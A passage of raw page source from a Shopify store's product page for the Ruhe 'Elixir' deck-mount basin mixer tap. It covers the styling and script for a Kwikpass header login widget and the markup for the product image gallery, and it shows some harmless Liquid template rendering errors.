    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 17rem;
    position: absolute;
    top: 120%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 15px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loadergk {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loadergk {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 0px 0 0px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
    margin: 0 5px;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
    margin-left:3px;
  }
  p#kpuser span {
    font-size: 10px;
  }
  p#kpuser {
    cursor: pointer;
  }
  @media(max-width:767px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="javascript:void(0);" onclick="event.preventDefault();handleShopifyLogin(event,'/account')" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="16"
        height="16"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${kpLoader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="16"
          height="16"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 20px; width:20px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icons a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->




    <main id="MainContent"><div class="container product-breadcrumbs"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/ruheindia.com\/"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7\") - by Ruhe",
            "item": "https:\/\/ruheindia.com\/products\/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
        <a class="breadcrumbs-list__link" href="/">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/products/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe" aria-current="page">Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe</a>
        </li></ol></nav>

        </div><div id="shopify-section-template--21236320862428__main" class="shopify-section cc-main-product product-main"><link href="//ruheindia.com/cdn/shop/t/133/assets/product.aio.min.css?v=107352387702194164971766393779" rel="stylesheet" type="text/css" media="all" />
<link href="//ruheindia.com/cdn/shop/t/133/assets/product-page.aio.min.css?v=179889698605415363591766393777" rel="stylesheet" type="text/css" media="all" />
<script src="//ruheindia.com/cdn/shop/t/133/assets/product-message.aio.min.js?v=164513575806425346741766393775" defer="defer"></script>
  <link href="//ruheindia.com/cdn/shop/t/133/assets/product-message.aio.min.css?v=158868592962435480271766393775" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/133/assets/media-gallery.aio.min.css?v=86670314990802252711766562395"><script src="//ruheindia.com/cdn/shop/t/133/assets/product-form.aio.min.js?v=14889506450099963241766393772" defer="defer"></script><style data-shopify>}.media-gallery__main .media-xr-button { display: none; }
    .active .media-xr-button:not([data-shopify-xr-hidden]) { display: block; }</style><div class="container">
  <div class="product js-product" data-section="template--21236320862428__main">
    <div id="product-media" class="product-media product-media--slider"><script src="//ruheindia.com/cdn/shop/t/133/assets/media-gallery.aio.min.js?v=105452408141415094121767599860" defer="defer"></script><!-- ADD FULLSCREEN SLIDER OVERLAY HERE -->
<div class="fullscreen-gallery-overlay" id="fullscreen-gallery-overlay">
  <button class="fullscreen-gallery-close" id="fullscreen-gallery-close" aria-label="Close fullscreen">
    <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
  </button>
  <div class="fullscreen-gallery-wrapper">
    <ul class="fullscreen-gallery-slider" id="fullscreen-gallery-slider"><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=690 690w, //ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=800 640w, //ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=1125 900w, //ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=1517 1214w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1517.5"
    height="1518"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253&width=690 690w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253&width=800 640w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254&width=690 690w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254&width=800 640w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254&width=690 690w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254&width=800 640w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254&width=690 690w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254&width=800 640w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254&width=690 690w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254&width=800 640w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254&width=690 690w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254&width=800 640w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254&width=690 690w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254&width=800 640w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  ></picture>
</div></div>
        </li></ul>
    <button class="fullscreen-gallery-nav prev" id="fullscreen-gallery-prev"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg></button>
    <button class="fullscreen-gallery-nav next" id="fullscreen-gallery-next"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg></button>
  </div>
</div>

<media-gallery
    class="media-gallery"
    role="region"
    
    data-layout="slider"
    
    
      data-media-grouping-enabled
    
    aria-label="Gallery Viewer"
    style="--gallery-bg-color:#f4f4f4;--gallery-border-color:#eeeeee;">
  <div class="media-gallery__status visually-hidden" role="status"></div>

  <div class="media-gallery__viewer relative">
    <ul class="media-viewer flex" id="gallery-viewer" role="list" tabindex="0"><li class="media-viewer__item is-current-variant" data-media-id="33728740917468" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=690 690w, //ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=800 640w, //ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=1125 900w, //ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=1517 1214w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=1214"
    
      class="product-image img-fit img-fit--contain w-full"
    loading="lazy"
    width="1517.5"
    height="1518"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  ></picture>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=1500"
        width="1500"
        height="1500"
        data-original-width="2400"
        data-original-height="2400"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32721459052764" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253&width=690 690w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253&width=800 640w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
